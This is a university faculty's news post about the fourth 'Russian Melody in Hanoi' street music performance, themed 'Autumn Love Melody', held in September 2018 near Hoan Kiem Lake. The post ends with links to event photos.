The Faculty of Russian Language and Culture (FRLC) organized the "Russian Melody in Hanoi" for the fourth time.
In the evening of September 9th, 2018, for the 4th time, the "RUSSIAN MELODY IN HANOI" with the theme "AUTUMN LOVE MELODY" was held at Dong Kinh Nghia Thuc Square in Hoan Kiem lake walking space by the FRLC – the University of Languages and International Studies – Vietnam National University, Hanoi in cooperation with the Russian Reading Room under the International School, VNU.
Resonating and leaving a great impression after the first 3 times, right at the press release, "AUTUMN LOVE MELODY" attracted the attention of many Russian music lovers, people that have a strong connection with Russia and Russian, the Embassy of Russia in Vietnam, ​​former teachers, alumni and the media. This fourth street performance program was professionally organized with a variety of performances from different groups. "AUTUMN LOVE MELODY" ended with the attachment of participants, the pride of FRLC's lecturers and students who delivered a complete art product. As it has always been, "RUSSIAN MELODY IN HANOI" will keep connecting Hanoinians with Russia and its culture. The show provided a place for souls of Russian language lovers to secure unforgettable memories and students of FRLC to showcase their talents and devote to the promotion of Russian language and culture.
One more time, thank for the support of all of the amazing guests, teachers and general public who attended at the event and we look forward to seeing you in the next "RUSSIAN MELODY IN HANOI".
Some other photos from the event: